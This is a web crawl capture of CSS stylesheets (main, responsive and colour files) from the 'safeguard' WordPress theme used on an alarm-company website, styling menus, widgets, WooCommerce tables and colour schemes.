	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
}
.block_content {
	color: #888888;
	font-size: 14px;
	margin-bottom: 50px;
}
aside .nav-tabs {
	border: none !important;
}
.widget_safeguard_pix_totalposts .nav-tabs li, .widget_safeguard_pix_totalposts .nav-tabs li a {
	background: none !important;
	color: #333 !important;
}
.widget_safeguard_pix_totalposts .nav-tabs > li.active > a:before {
	display: none !important;
}
/*CAPTION*/


.wp-caption {
	max-width: 100%;
	list-style: none;
	background: none;
}
.wp-caption-text {
	list-style: none;
	padding: 10px;
	background: none;
}
.gallery-caption {
	list-style: none;
	background: none;
}
.bypostauthor {
	list-style: none;
	background: none;
}
.sidebar .block_content img {
	height: auto;
	margin: 10px 0 10px;
	max-width: 100%;
}
/*TAGS*/

.wp-tag-cloud {
	margin-left: -5px !important;
	display: inline-block;
}
.tagcloud li {
	float: none !important;
	display: inline-block !important;
	margin: 3px 1px !important;
	width: auto !important;
}
.tagcloud {
	clear: both;
}
html .tagcloud a {
	font-weight: 700;
	font-size: 11px !important;
	text-transform: uppercase;
	display: inline-block;
	background: #f4f4f4;
	border: 1px solid #eee;
	padding: 10px 16px;
	margin-right: 0;
	color: #333 !important;
}
html .tagcloud a:hover {
    color: #fff !important;
    background-color: #f26520 !important;
    text-decoration: none !important;
}
.tagcloud li:hover a {
	color: #fff!important
}
/*RSS*/

.rsswidget img {
	position: relative;
	top: -2px;
	margin-right: 5px !important;
}
.rssSummary {
	background: #f5f5f5;
	color: #999;
	margin: 10px 0;
	padding: 15px;
	border-bottom: 4px solid #e3e3e3;
	font-size: 14px;
}
.sidebar .menu .dropdown-menu {
	display: none !important;
}
/*TABS WIDJETS*/

.widget_safeguard_pix_totalposts .media-tab {
	display: inline-block;
	width: 100%;
}
.widget_safeguard_pix_totalposts .pull-left {
	float: left !important;
	max-width: 100px;
	margin: 0 10px 10px 0;
}
#pop img, #rec img {
	width: 100%;
	max-width: inherit;
	margin: 0;
}
aside .nav-tabs li {
	margin: 0 !important;
	padding: 0;
	width: 30% !important;
}
aside .nav-tabs li a {
	padding: 11px 6px !important;
	text-align: center;
	font-size: 10px !important;
	font-weight: 500;
	text-transform: none;
}
aside .nav-tabs {
	margin-bottom: 15px;
	text-align: left;
}
aside .nav-tabs li.active a {
border: none !important;
    color: #fff !important;
}
aside .icon-calendar {
	margin-right: 7px;
	font-size: 12px;
}
.block_content .media-heading a {
	color: #777 !important;
	text-transform: none;
	font-size: 13px;
	font-weight: normal;
	font-family: 'Exo', sans-serif;
}
.block_content .media-body p {
	color: #777 !important;
}
.media-tab-comment {
	margin-bottom: 15px;
}
.media-tab-comment img {
	margin: 0px 0px 0px 0 !important;
}
.media-tab-comment .media-body {
	background: #f5f5f5;
	padding: 10px;
	color: #999;
	border-left: 4px solid #e3e3e3;
}
.media-tab-comment .media-body time {
	color: #a91605;
	font-size: 11px;
}
.media-tab-comment .media-body a {
	font-family: 'Exo', sans-serif;
	font-weight: 700;
	font-size: 12px;
}
.main-content table td, .main-content table th {
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 6px 12px;
	vertical-align: middle;
}
.list-style-check, .marked_list1 ul ul, .marked_list2 ul ul {
	margin: 0;
	padding: 0 0 0 20px;
}
.widget_search input[type=text] {
	display: block;
	background: #f5f5f5;
	border: none;
	color: #999;
	margin: 0px;
	padding: 20px 45px 20px 25px;
	width: 100%;
	border-right: 4px solid #e3e3e3;
}
.page .main-content ul, .page .main-content ol, .ui-text ul, .ui-text ol, .content-comment ul, .content-comment ol {
	margin-left: 20px;
}
.entry-main iframe {
	max-width: 100%;
}
.widget_archive .widget-title + ul > li, .widget_categories .widget-title + ul > li, .widget_pages .widget-title + ul > li, ul.menu > li {
	list-style: none;
	border: 1px solid #eeeeee;
	border-left: #549404 3px solid;
	padding: 12px 10px 12px 20px;
	position: relative;
	width: 100%;
	font-weight: 500;
}

 .widget_categories .cat-item a{
	 text-transform:uppercase;
 }
 
.widget_archive .widget-title + ul > li:hover {
	border-left-color: #a91605;
}
.flickr-feed {
	text-align: center;
}
.flickr-feed li {
	display: inline-block;
	width: auto !important;
	margin: 5px;
}
/*VC ELEMENTS*/
.vc_separator.vc_separator_align_center h4 {
	font-size: 20px;
	padding: 0 0.8em;
	text-transform: uppercase;
}
.safeguard_pix_grid-item {
	margin-bottom: 30px;
}
.safeguard_pix_grid-item .vc_grid-item-mini {
	background: none repeat scroll 0 0 #fff;
	border: 0;
	box-shadow: none !important;
}
.safeguard_pix_grid-item .vc_gitem-zone-mini {
	background: none repeat scroll 0 0 #fff;
	border: 0;
	box-shadow: none !important;
}
.safeguard_pix_grid-item .vc_grid-item-mini .vc_gitem-link {
	color: #ffc300;
	margin-top: 0;
	padding: 0;
}
.safeguard_pix_grid-item .vc_btn3-container {
	margin-bottom: 0;
}
.safeguard_pix_grid-item .vc_gitem-col {
	padding: 20px !important;
}
.safeguard_pix_grid-item .vc_custom_heading h4 {
	color: #333333;
	display: inline-block;
	font-size: 16px;
	margin: 0;
	text-align: left;
	line-height: 23px;
	width: 100%;
	text-transform: uppercase;
}
.safeguard_pix_grid-item .vc_gitem-post-data {
	margin-bottom: 0;
}
.safeguard_pix_grid-item p {
	color: #000;
	margin: 0 0 10px;
}
.safeguard_pix_grid-item .vc_button-2-wrapper {
	display: none !important;
}
.wpb_heading {
	font-size: 19px;
}
.vc_tta-title-text {
   font-family: 'Exo', sans-serif !important;
    list-style: none;
    text-transform: none;
    font-weight: 800;
    color: #333;
    font-size: 13px;
    text-transform: uppercase;
}

html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,html  .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before , html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading , html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading  {
    border-color: #eee;
}



/*VC_ROW SETTING*/

.vc_row {
	position: relative;
}
body {
	border: 10px solide red !important;
}
.vc_pixrow-padding-both {
	padding-top: 42px !important;
	padding-bottom: 42px !important;
}
.vc_pixrow-padding-top {
	padding-top: 42px !important;
}
.vc_pixrow-padding-bottom {
	padding-bottom: 42px !important;
}
.vc_row-overlay {
	display: inline-block;
	position: absolute !important;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.vc_row-overlay:after {
	display: block;
	content: '';
	background-color: rgba(0,0,0,0.1);
	position: absolute;
	left: 0;
	top: 0;
	z-index: 0;
	width: 100%;
	height: 100%;
}
.vc_row-overlay .wpb_column {
	position: relative;
	z-index: 3;
}
.text-white * {
	color: #fff;
}
.text-white .mc4wp-form button {
	border: 2px solid #fff !important;
}
html .comment blockquote, .comment pre {
	background: #fff;
}
html blockquote {
	padding: 20px 20px 20px 55px;
	margin: 0 0 20px;
	font-size: 14px;
	border-left: 0;
	line-height: 1.666;
	background: #f5f5f5;
	position: relative;
	border-right: 3px solid #ddd;
	min-height: 100px;
}
html blockquote:after {
	content: "\f10d";
	font-family: 'FontAwesome';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	color: #fff;
	font-size: 21px;
	height: 20px;
	position: absolute;
	left: -1px;
	text-transform: none;
	top: 35px;
	z-index: 777;
}
html blockquote:before {
	display: block;
	position: absolute;
	left: -17px;
	top: 21px;
	width: 50px;
	height: 50px;
	background: #a91605;
	content: '';
	display: inline-block;
}
.rtd blockquote {
	margin: 20px 0;
}
.rtd h1, .rtd h2, .rtd h3, .rtd h4, .rtd h5, .rtd h6 {
	font-family: 'Exo', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}
.rtd h1, .entry-main .rtd h1 {
	font-size: 37px;
}
.rtd a {
	color: #7da500;
}
.rtd ul {
	padding-left: 25px;
	list-style: none;
}
.rtd ul li {
	margin: 0;
}
.rtd li:before {
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	display: inline-block;
	margin-right: 10px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
ul.list-styled li.disabled {
	color: #c8c9cc;
}
ul.list-styled.list-style-ok li::before {
	content: '\f00c';
	color: #28ad62;
}
ul.list-styled.list-style-ok li.disabled::before {
	content: '\f00d';
	color: #c8c9cc;
}
.rtd img {
	max-width: 100%;
	height: auto;
}
.rtd table {
	margin: 20px 0;
}
.rtd table td, .rtd table th {
	padding: 10px;
	border: 1px solid #eeeeee;
	font-weight: normal;
}
.rtd ul li::before {
	font-size: 9px;
	width: 1.555em;
	content: '\f111';
	text-align: center;
	vertical-align: middle;
}
.rtd ul ul li::before {
	content: '\f10c';
}
.rtd ol {
	margin-left: 25px;
	padding-left: 0;
}
.wrap-media img {
	max-width: 100%;
	height: auto;
}
.gallery-icon a {
	text-align: center;
	display: inline-block;
}
.rtd iframe {
	max-width: 100%;
	max-height: 100%;
}
.main-content img {
	max-width: 100%;
	height: auto;
}


/*Boxed*/


.layout-theme.boxed {
	max-width: 1240px;
	margin: auto;
	background: #fff;
	overflow: hidden;
	position: relative;
}

.vc_custom_1455807749474 {
    overflow: hidden;
}

/*Hover problem*/

html a:hover,html  a:focus {
    box-shadow: none;
}

/*Footer social links problem*/


footer  .vc_icon_element-link{
    position: absolute !important;
    top: -16px !important;
    left: -12px !important;
    padding: 15px;
}


/*Menu*/

.main-menu > li.open >  .dropdown-menu{
    overflow: visible !important;
        display: block !important;  
}

.dropdown-menu li{
    position: relative;
}

.dropdown-menu li:hover > .dropdown-menu{
    overflow: visible !important;
        display: block;
        top: 0;
        left: 98%;
    
}
.navbar-main > li > .dropdown-menu{
    overflow: inherit !important;
}




/*sticky*/

@media screen and (min-width: 768px) {
    

.main-menu.sticky  {
    margin: 0;
    position: fixed !important;
    width: 100%;
    top: 0px;
    left: 0;
    z-index: 999;
    text-align: center;
}

.sticky  {
    margin: 0 auto;
    float: none;
    display: inline-block;
}

.sticky  .header-search ,.sticky  .main-menu:before {
    display: none;
}
    
    }



.main-menu > li.open >  .dropdown-menu{
    overflow: visible !important;
        display: block !important;  
}

.dropdown-menu li{
    position: relative;
}

.dropdown-menu li:hover > .dropdown-menu{
    overflow: visible !important;
        display: block;
        top: 0;
        left: 98%;
    
}




.our-services div > a > span .fa {
    position: relative;
    left: 8px;
    top: 9px;
}

html footer .copy a {
    color: #fff !important;
    font-size: 14px;
    line-height: 75px;
}




/*BLOG VC*/


.vc_grid-item-zone-c-right{
    width: 100% !important;
    max-height: 223px;
    overflow: hidden;
}

.vc_gitem-zone, .vc_gitem_row .vc_gitem-col {

}

.vc_gitem-animate-flipFadeIn *{
    color: #fff !important;
}

 .vc_gitem-zone {
    border: 0 !important;
}



.vc_gitem-animate-flipHorizontalFadeIn  p {
    color: #fff !important;
}


.vc_grid-item-mini img{
    max-width: 100%;
    height: auto;
}

.vc_gitem-animate-slideTop .vc_gitem-col{
  background: rgba( 0, 0, 0, 0.7);
    color: #fff;
}

.vc_gitem-animate-slideTop .vc_gitem-col *{
    color: #fff !important;
}

 .vc_gitem-zone .vc_btn3.vc_btn3-color-white.vc_btn3-style-outline {
    color: #FFF;
    border: 0;
}

.vc_grid .vc_gitem-link , .vc_gitem-is-link {
    border: 0 !important;
}



html .vc_icon_element-outer .vc_icon_content {
    padding-left: 40px !important;
    padding-top: 8px;
    padding-bottom: 9px;
    width: 100%;
}
.wpcf7 input[type=text] , .wpcf7 input[type=email]{
    border: 1px solid #eee;
    padding: 8px;
    width: 100%;
    margin-bottom: 20px;
}

.wpcf7-textarea{
    border: 1px solid #eee;
    padding: 7px;
    width: 100%;
}

html footer .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
    height: 20px !important;
    float: left;
    margin-top: 4px;
}

html footer .vc_icon_element-outer .vc_icon_content {
    padding-left: 0 !important;
    padding-top: 0;
    padding-bottom: 20px;
    float: left;
    width: auto;
}


    
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled {
        visibility: hidden;
}

@media screen and (max-width: 480px) {
    
html .vc_custom_1455807193924 {
    margin-top: 0 !important;
}
    

    
 .two-news > div div:first-child > div {
    display: none;
}
    
    
    html .one-news > div {
    margin-left: 0;
}
    

    /* WOO RESPONSIVE TABLES */
    
    .woocommerce table td ,  .woocommerce table tr  ,  .woocommerce table th , .cart_totals ,    table thead , table tfood {
        display: inline-block !important;
        width: 100% !important;
        text-align: center !important;
    }
    

    
     .coupon , .woocommerce .cart .button, .woocommerce .cart input.button , 
    html .woocommerce-cart table.cart td.actions .coupon .input-text{
          display: inline-block !important;
        width: 100% !important;
        text-align: center !important;
        margin-bottom: 10px !important;
        float: none !important;
    }
    
    .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 , .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    display: inline-block !important;
        width: 100% !important;
        float: none !important;
}


    
    html .woocommerce a.remove {
        margin: 0 auto;
    }
    
    html .woocommerce-cart table.cart img {
    box-shadow: none;
    width: 80%;
}
    
    
    
}




--- FILE ---
content_type: text/css
request_url: https://www.alarmcenternigeria.com/wp-content/themes/safeguard/css/responsive.css?ver=3c25ca06e8b6c76196f46958cffbd065
body_size: 2526
content:
/*------------------------------------------------------------------
 - RESPONSIVE CSS

 - Author: Andrey Sokoltsov
 - Profile:	http://themeforest.net/user/andreysokoltsov
-------------------------------------------------------------------*/



@media (min-width:768px) and (max-width:992px) {
    
    html html #main-menu {
    margin: 0;
    margin-left: 0;
    float: none;
}
    
    html .navbar-main  li{
        display: inline-block !important;
        float: none !important;
        width: 100%;
    }
    
    
    html .header .col-sm-3 ,   html .header   .col-sm-9 {
    width: 100%  !important;
        float: none !important;
}
	
.header-padding  .btn{
	border: medium none;
    border-radius: 0;
    font-family: "Montserrat",sans-serif;
    font-size: 10px;
    font-weight: 700;
    padding: 15px 18px;
    position: relative;
    text-transform: none;
	
}

}


@media screen and (min-width: 768px) {
	#fleet-gallery .owl-buttons{
		position:absolute;
		top:-100px;
		right:-5px;
		margin-top:0px;
	}
}
@media screen and (max-width: 992px) {
	
	
	
	.big-hr{
		width:100%;
		height:auto;
		padding:10px 20px 20px 20px;
	}
	.big-hr:after, .big-hr:before{
		display:none;
	}
	.big-hr a.btn{
		margin-top:0px;
	}
	.stats span:first-child{
		top:10px;
	}
	.stats span:last-child{
		font-family: 'Roboto', sans-serif;
		margin-top:-15px;
	}
}

@media screen and (max-width: 798px) {
    
    
    html #menu-open {
    display: block;
}
    
    
    .main-menu{
  	   display:none;
		top:0px;
		left:0px;
		bottom:0px;
		right:0px;
		line-height:30px;
		font-weight:400;
		z-index:4;
		overflow-x: auto;
		 z-index: 777;
		 	 
	}
	.navbar-main > li{
		padding: 0;
	}
	.navbar-main > li > a{
		border-right: 0 none;
		border-top: 1px solid rgba(255, 255, 255, 0.4);
		padding: 8px 20px;
	}
	.navbar-nav .open .dropdown-menu .dropdown-header,
	.navbar-nav .open .dropdown-menu > li > a{
		padding: 5px 20px 5px 30px;
	}
	.navbar-nav > li > a.btn_header_search{
		display: none;
	}
    
    
    #menu-close:hover{
		text-decoration:none;
	}
	.main-menu > a, .main-menu > section > a{
		padding-left:40px;
	}
	.main-menu a:hover{
		background:#fff;
		text-decoration:none;
	}
	.main-menu {
    height: auto !important;
    }
    
    html #main-menu {
    margin: 0;
    margin-left: 0;
}
    
    
    html .navbar-main > li {
    padding: 2px 0;
}
    
    html body .navbar-main > li > a {
    border: 1px solid rgba(255, 255, 255, 0.4) !important;
    padding: 10px !important;
}
    
    
	.main-menu section nav{
		position:static;
		padding:0;
	}
	.main-menu section nav a{
		padding-left:80px;
	}
	.main-menu section nav a:before{
		content:"> "
	}
	.main-menu a, .main-menu section, .main-menu section nav, #menu-open{
		display:block;
	}

	.main-menu > a:after, .main-menu > section > a:after, .main-menu:before, #main-menu-bg, #red-line{
		display:none;
	}
    
    
    
    
    #partners img {
    max-width: 100%;
    padding: 10px;
    height: auto;
}
	
    
    html .big-hr::before, .big-hr::after, html .big-hr::after {
        display: none !important;
}
    
    html .big-hr{
        height: auto !important;
    }
    
    html .big-hr a.btn {
    margin-top: 0;
}
	
	
	.search.pull-right{
		float:none !important;
	}
	
	.search.pull-right  .header-search {
		display:none !important;
	}
	
	
	html .header-padding div{
		    float: none;
    margin: 0 auto;
	border:none;
	}
	
	.layout-theme{
		overflow:hidden;	
}
	.main-menu{
  	   display:none;
		top:0px;
		left:0px;
		bottom:0px;
		right:0px;
		line-height:30px;
		font-weight:400;
		z-index:4;
		overflow-x: auto;
		 z-index: 777;
		 	 
	}
	.navbar-main > li{
		padding: 0;
	}
	.navbar-main > li > a{
		border-right: 0 none;
		border-top: 1px solid rgba(255, 255, 255, 0.4);
		padding: 8px 20px;
	}
	.navbar-nav .open .dropdown-menu .dropdown-header,
	.navbar-nav .open .dropdown-menu > li > a{
		padding: 5px 20px 5px 30px;
	}
	.navbar-nav > li > a.btn_header_search{
		display: none;
	}
	.search-form-modal{
		background-color: rgba(0, 0, 0, 0);
		border-bottom: 1px solid rgba(255, 255, 255, 0.4);
		border-top: 1px solid rgba(255, 255, 255, 0.4);
		float: left;
		height: auto;
		margin-bottom: 55px;
		position: relative;
		width: 100%;
	}
	.header_search_form{
		float: left;
		height: 55px;
		max-width: 100%;
		padding: 8px 20px;
		position: relative;
		width: 100%;
	}
	.search-form_close{
		display: none;
	}
	.header_search_form .form-group{
		margin: 0;
	}
	.header_search_form .btn_search{
		padding: 3px 15px;
	}
	#menu-close.show{
		display: block !important;
		z-index: 778;
	}
	#menu-close{
	 background: #000 none repeat scroll 0 0;
    bottom: 0;
    color: #fff;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    left: 0;
    margin-bottom: 15px;
    padding: 10px 0;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    z-index: 5;
	}
	
	
	html #menu-close, .main-menu a:hover {
    color: #fff;
}



html .service-item {
	
    padding-bottom: 25px;
    padding-top: 25px;
}


html  .info-texts div::before {
    border-bottom: 198px solid;
    border-left: 0 solid transparent;
    border-right: 0 solid transparent;
}

	#menu-close:hover{
		text-decoration:none;
	}
	.main-menu > a, .main-menu > section > a{
		padding-left:40px;
	}
	.main-menu a:hover{
		background:#fff;
		text-decoration:none;
	}
	.main-menu section, .main-menu{
		height:auto;
	}
	.main-menu section nav{
		position:static;
		padding:0;
	}
	.main-menu section nav a{
		padding-left:80px;
	}
	.main-menu section nav a:before{
		content:"> "
	}
	.main-menu a, .main-menu section, .main-menu section nav, #menu-open{
		display:block;
	}

	.main-menu > a:after, .main-menu > section > a:after, .main-menu:before, #main-menu-bg, #red-line{
		display:none;
	}
	footer .copy{
		padding:15px;
		line-height:normal;
		height:auto;
		font-size:10px;
		text-align:left;
	}
	footer p {
		padding-right:0;
	}
	.logo-footer{
		display:inline-block;
	}
	footer h4{
		margin-bottom:15px;
	}
	footer .col-sm-4:first-child{
		text-align:center;
	}
	footer nav a{
		display:inline-block;
		margin-right:20px;
		margin-bottom:5px;
	}
	.row > div.form-elem + div.form-elem{
		margin-top:15px;
	}
	.posts > div > .post-info span + span {
		border-left:none;
		padding-left:0;
	}
	.row.main-grid > div + div{
		margin-top:40px;
	}
		
	.quote-form{
		margin-top:40px;
	}
	.info-texts div > div > div:before, .info-texts div > div > div:first-child:before, .info-texts div > div > div:last-child:before, .info-texts:before, .info-texts:after, .info-texts div > div > div:after, a#to-top, footer:before{
		display:none;
	}
	.info-texts div > div > div p, .info-texts div > div > div:first-child p, .info-texts div > div > div:last-child p{
		height:auto;
		text-align:center;
		display:block;
		padding:30px 20px;
		margin:30px 0;
	}
    
    html .header .logo {
    display: inline-block;
    margin-left: 0;
    text-align: center !important;
    width: 100%;
}
	.topmenu nav, .header-padding, .header{
		text-align:center !important;
	}
	
	.header-padding div {
    text-align: center !important;
	}
	
	#logo{
    display: inline-block;
    margin-top: 15px;
    padding: 20px;
	}
	.header-padding div{
		width:33%;
		margin-bottom:15px;
	}
	.column-info div + div{
		margin-top:40px;
	}
	.news-item div:first-child{
		padding-right:15px;
	}
	.news-item div:last-child{
		padding-left:15px;
	}
	.one-news{
		margin-bottom:30px;
	}
	footer .color-part{
		display:none;
	}
	footer .block-content div{
		margin-bottom:40px;
	}
	
	html 	footer .vc_pixrow-padding-both{
		padding-bottom:0 !important;
		margin-bottom:0 !important;
	}
	
html	footer .block-content div {
    margin-bottom: 15px !important;
}

	.column-info{
	  margin-bottom: 20px !important;
	}
	
	#testimonials {
    margin-bottom: 30px;
}
}
@media screen and (max-width: 450px) {
    
    
   html  .navbar-nav > li {
    float: none;
    display: inline-block;
    width: 100%;
    margin: 2px 0 !important;
}
    
    
    html .woocommerce ul.products li.product, html .woocommerce-page ul.products li.product {
float: none;
margin: 0;
padding: 25px 0;
width: 100%;
}
    
    
    .woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    float: none !important;
    width: 100% !important;
        margin-top: 25px;
}
    
    .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    float: none;
    width: 100%;
}
    
   html  #menu-open {
    display: block;
    }
    
    html .main-menu {
        height: auto;
    }
    
    html .navbar-main > li > a {
    border: 1px solid rgba(255, 255, 255, 0.4) !important;
    padding: 10px;
}
    
    html .navbar-main > li > .dropdown-menu > li > a {
    border: 1px solid rgba(255, 255, 255, 0.4) !important;
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    padding: 5px 25px;
}
    
    html .navbar-main > li {
    padding: 1px 0;
}
	
	
	html #main-menu {
    margin: 0;
}


.owl-buttons , .rev_slider_wrapper a.prev, .rev_slider_wrapper a.next  {
	display:none !important;
	}
	
	
	.vc_custom_1455805973838{
		display:none !important;
	}
	
	
	html .read-all-news {
    display: inline-block;
    float: none !important;
    left: 0;
    margin-bottom: 20px;
    margin-right: 10px;
    margin-top: 0;
    position: relative;
    width: 266px;
}
	
	#this-is-top .container-fluid {
    padding-left: 0px;
    padding-right: 0px;
}
	
	
	.wpb_content_element  img{
		max-width:100%;
		height: auto;
	}
	
	.big-hr * {
		text-align:center;
	}
	
	
.big-hr .text-left {
    margin: 0 !important;
    padding: 0;
}

html .nav-tabs > li {
    float: none ;
    width: 100%;
}

html .team.style-2 div:hover .user-info p, .team.style-2 div .soc-icons {
    margin-bottom: 30px;
}
	
	
	html #testimonials2 .owl-buttons {
    display: none;
}
	#contactForm  	.col-xs-offset-6 {
    margin-left: 0 !important;
}
	#contactForm  .col-xs-6 {
    width: 100% !important;
}
	#testimonials{
		margin-bottom:30px;
	}
	
	
	html .testimonial-content {
    margin-bottom: 40px;
    margin-left: 10px;
    padding: 115px 20px 10px;
    position: relative;
}
	
	html .info-texts  .col-sm-5 p , html	.info-texts  .col-sm-2 p{
    padding-left: 15px;
    padding-right: 15px !important;
    text-align: center !important;
}
	
	
	
	.info-texts  .col-sm-5 , 	.info-texts  .col-sm-2{
		 width: 100% !important;
    display: inline-block;
	}
	
	

	
	html .home-section {
    margin-top: 0;
}
	
html #content {
    margin-bottom: 20px;
    margin-top: 0px;
}

html .services .service-item {
    margin-left: 0px;
    width: 100%;
}
html 	.page-title .container-fluid .title {
    float: none;
    margin-bottom: 10px;
    text-align: center;
}


html .page-title .container-fluid .title + .pull-right {
    float: none !important;
    padding-bottom: 45px;
    text-align: center;
}

	.posts > div > h1{
		font-size:16px;
	}
	.header-padding div{
		width:100%;
	}
	.slider-content{
		margin-top:40px;
	}
	.slider-content p{
		margin-top:10px;
		font-size:14px;
		line-height:22px;
	}
	.slider-content h1{
		font-size:18px;
	}
	#owl-main-slider .item{
		height:300px;
	}
	

		
}

--- FILE ---
content_type: text/css
request_url: https://www.alarmcenternigeria.com/wp-content/themes/safeguard/css/color.css?ver=3c25ca06e8b6c76196f46958cffbd065
body_size: 1835
content:
/*------------------------------------------------------------------
[Table of contents]

 - Color one
 - Color two
 - Color three

- Author:  Andrey Sokoltsov
- Profile:	http://themeforest.net/user/andreysokoltsov

-------------------------------------------------------------------*/


/*---------- CHANGE COLOR ONE ----------*/
.why-us li, .stats > div > div, .stats > div > div:hover > span:first-child, #partners .owl-buttons div, #to-top:hover, .bg-image.blog-section h3, .bg-image.blog-section div div a, .bg-image.blog-section div div a:hover, .owl-theme .owl-controls .owl-buttons div, .adress-details > div > span, .comments > div > span.author, nav.pagination a, .tags a, .recent-posts div a, ul.blog-cats li a, .attachments li a, h1, h2, h3, h4, h5, h6, ul.styled li > ul > li > a, ul.styled > li > a, .nav-tabs > li > a, .default-inp i, .our-services div > a > span > i{
	color:#333;
}
.why-us li span, .topmenu nav, .topmenu:before, footer, #to-top, .two-news > div div:last-child > div{
	background:#333;
}
header, .topmenu nav:first-child:before{
	border-top-color:#333;
}
.info-texts div > div > div:before{
	border-bottom-color:#333;
}
@media screen and (max-width: 768px){
	.info-texts div > div > div p{
		background:#2e0000;
	}
}

/*---------------------------------------------*/




/*---------- CHANGE COLOR TWO ----------*/
.navbar-main > li > .dropdown-menu,
footer .color-part, .btn.btn-danger, .btn.btn-danger:hover, .btn.btn-danger, .btn.btn-danger:hover, .main-menu, .main-menu:before, #main-menu-bg, .stats > div > div:hover, .btn.btn-sm.btn-default:before, .big-hr.color-2, .our-services.styled div > a:hover:after, .adress-details > div > span:after, .comments > div > a.reply:hover, .comments > div > a.reply:after, nav.pagination a:hover, .tags a:hover, ul.blog-cats > li:hover, #menu-open, .main-menu section nav, .our-services div > a:hover > span, .testimonial-content span, .info-texts:after, .post-info:after, .customBgColor{
	background-color:#a91605;
}
.stats > div > div:hover, .btn.btn-sm.btn-default:hover, .comments > div > a.reply:hover, nav.pagination a:hover, .tags a:hover, ul.blog-cats li:hover, .our-services div > a:hover > span, .testimonial-content span{
	border-color:#a91605;
}
.big-hr.color-2:before, .big-hr.color-2:after, .info-texts div > div > div:last-child:before{
    border-top-color:#a91605; 
}
.our-services div > a:hover > span:before, .our-services div > a:hover > span:after, .testimonial-content span:before, .testimonial-content span:after{
	border-bottom-color: #a91605; 
}
.stats span:first-child, footer .copy a, .twitter-feeds div span, .recent-posts div a:hover{
	color:#a91605;
}
@media screen and (max-width: 768px){
	.info-texts div > div > div:last-child p{
		background:#a91605;
	}
	#menu-close,.main-menu a:hover{
		color:#a91605;
	}
}
.ip-header .ip-loader svg path.ip-loader-circle {
	stroke: #a91605;
}

/*---------------------------------------------*/




/*---------- CHANGE COLOR THERE ----------*/
h1.color-1, h2.color-1, h3.color-1, h4.color-1, h5.color-1, h6.color-1, .twitter-feeds div i,
.navbar-main .open > a,
.navbar-main .open > a:focus, 
.navbar-main .open > a:hover,
.navbar-main > li > a:focus,
.navbar-main > li > a:hover,
.navbar-main > li > .dropdown-menu > li > a:focus,
.navbar-main > li > .dropdown-menu > li > a:hover{
	color:#549404;
}
.btn.btn-sm.btn-success:hover, nav.pagination a.active, .nav-tabs > li.active{
	border-color:#549404;
}
.stats > div > div:hover, .info-texts div > div > div:first-child:before, ul.styled li > ul{
	border-bottom-color:#549404;
}
.big-hr.color-1:before, .big-hr.color-1:after, .info-texts div > div > div:first-child:before{
    border-top-color:#549404; 
}
.btn.btn-success, .btn-success:hover, .big-hr.color-1, .one-news > div > div, .btn.btn-sm.btn-success:before, .our-services div > a:hover:after, nav.pagination a.active, ul.styled > li.active, ul.styled > li.current-cat, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover, .info-texts:before, ul.blog-cats > li:before, ul.blog-cats li > ul{
	background-color:#549404;
}
@media screen and (max-width: 768px){
	.info-texts div > div > div:first-child p{
		background:#549404;
	}
}
/*---------------------------------------------*/





    
  ::selection {
	background: #f26520 
}
::-moz-selection {
	background: #f26520 
}
  
  
  #page-preloader .spinner {
	border-top-color: #f26520 !important;
    }
    
  

  
  .rev-btn{
  background: #f26520 !important;
  border-color: #fff  !important;
  }
  
  .page .home-section   .info-texts:after{
	  background:none !important;
  }
  
  
 .page .home-section  .info-texts:before {
    left: 0;
    background: #fff !important;
}
  
.navbar-main > li > .dropdown-menu, footer .color-part, .btn.btn-danger, .btn.btn-danger:hover, .btn.btn-danger, .btn.btn-danger:hover, .main-menu, .main-menu:before, #main-menu-bg, .stats > div > div:hover, .btn.btn-sm.btn-default:before, .big-hr.color-2, .our-services.styled div > a:hover:after, .adress-details > div > span:after, .comments > div > a.reply:hover, .comments > div > a.reply:after, nav.pagination a:hover, .tags a:hover, ul.blog-cats > li:hover, #menu-open, .main-menu section nav, .our-services div > a:hover > span, .testimonial-content span, .info-texts:after, .post-info:after, .customBgColor ,html  .big-hr , html .quote-form input[type=submit]  {
	background: #f26520 !important;
}


html  body blockquote:before {
	background: #f26520;
    }
    

html .pix-lastnews-dark .read-all-news {
    border-right-color: #f26520 !important;
    color: #fff !important;
}

html .big-hr::before, .big-hr::after, html .big-hr::after {
    border-top-color: #f26520 !important;
}

.vc_icon_element-style-boxed-outline .vc_icon_element-icon {
    border-right-color:#f26520  !important; 
    }
    
